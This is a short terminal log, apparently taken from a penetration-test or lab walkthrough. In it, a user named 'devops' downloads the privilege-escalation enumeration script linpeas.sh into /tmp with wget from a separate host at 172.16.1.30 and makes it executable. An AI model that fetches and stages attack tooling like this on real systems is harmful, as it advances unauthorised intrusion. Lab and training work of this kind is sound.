 devops@Ubuntu:~$ cd /tmp
devops@Ubuntu:/tmp$ wget http://172.16.1.30/linpeas.sh
--2023-03-29 21:02:26-- http://172.16.1.30/linpeas.sh
Connecting to 172.16.1.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828176 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================>] 808.77K --.-KB/s in 0.007s
2023-03-29 21:02:26 (119 MB/s) - ‘linpeas.sh’ saved [828176/828176]
devops@Ubuntu:/tmp$ chmod 755 ./linpeas.sh
devops@Ubuntu:/tmp$ ls -l ./linpeas.sh
-rwxr-xr-x 1 devops devops 828176 Mar 26 12:33 ./linpeas.sh
devops@Ubuntu:/tmp$